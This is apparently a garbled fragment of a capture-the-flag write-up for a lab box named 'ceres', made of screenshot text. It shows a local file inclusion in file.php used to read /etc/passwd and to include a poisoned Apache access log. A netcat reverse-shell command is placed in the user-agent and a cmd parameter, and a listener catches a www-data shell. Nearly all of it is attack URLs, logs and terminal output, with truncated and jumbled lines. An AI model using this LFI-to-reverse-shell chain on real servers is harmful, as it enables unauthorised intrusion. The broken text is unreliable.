 192.168.1.15/My_H1dd3n_S
http://192.168.1.15/My_H
view-source:http://192.168.1.15/My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log&cmd=nc -e /bin/bash 192.168.1.18 1337
1
2 192.168.1.18 - - [04/May/2023:16:01:51 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log&id=id HTTP/1.1" 200 204 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/201
3 192.168.1.18 - - [04/May/2023:16:01:57 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 455 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 F
4 192.168.1.18 - - [04/May/2023:16:02:22 +0200] "GET / HTTP/1.1" 200 422 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0"
5 192.168.1.18 - - [04/May/2023:16:02:22 +0200] "GET / HTTP/1.1" 200 421 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0"
6 192.168.1.18 - - [04/May/2023:16:02:23 +0200] "GET / HTTP/1.1" 200 421 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0"
7 192.168.1.18 - - [04/May/2023:16:02:27 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 495 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 F
8 192.168.1.18 - - [04/May/2023:16:04:17 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/etc/passwd HTTP/1.1" 200 783 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0"
9 192.168.1.18 - - [04/May/2023:16:04:17 +0200] "GET /favicon.ico HTTP/1.1" 404 490 "http://192.168.1.15/My_H1dd3n_S3cr3t/file.php?file=/etc/passwd" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Ge
10 192.168.1.18 - - [04/May/2023:16:04:25 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 553 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 F
11 192.168.1.18 - - [04/May/2023:16:07:01 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 561 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 F
12 192.168.1.18 - - [04/May/2023:16:07:17 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 570 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 F
13 192.168.1.18 - - [04/May/2023:16:07:23 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 581 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 F
14 192.168.1.18 - - [04/May/2023:16:07:28 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 589 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 F
15 192.168.1.18 - - [04/May/2023:16:10:52 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0  Gecko/20100101 Firefox/112.0"
16 192.168.1.18 - - [04/May/2023:16:13:27 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 569 "-" "Mozilla/5.0  Gecko/20100101 Firefox/112.0"
17 192.168.1.18 - - [04/May/2023:16:13:40 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log&cmd=id HTTP/1.1" 200 638 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/201
18 192.168.1.18 - - [04/May/2023:16:18:26 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log&cmd=nc%20-e%20192.168.1.18%201337%20/bin/bash HTTP/1.1" 200 629 "-" "Mozilla/5.0
19 192.168.1.18 - - [04/May/2023:16:18:44 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log&cmd=nc%20-e%20192.168.1.18%201337%20/bin/bash HTTP/1.1" 200 662 "-" "Mozilla/5.0
20 192.168.1.18 - - [04/May/2023:16:19:11 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log&cmd=ls HTTP/1.1" 200 675 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/201
21 192.168.1.18 - - [04/May/2023:16:19:29 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 648 "-" "Mozilla/5.0 nc -e 192.168.1.18 1337 /bin/bash Gecko/201001
192.168.1.15 ):44 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 677 "-" "Mozilla/5.0  Gecko/20100101 Firefox/112.0"
KALI
PURPLE
❯ nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.1.18] from (UNKNOWN) [192.168.1.15] 40490
script /dev/null -c bash
Script started, file is /dev/null
www-data@ceres:/var/www/html/My_H1dd3n_S3cr3t$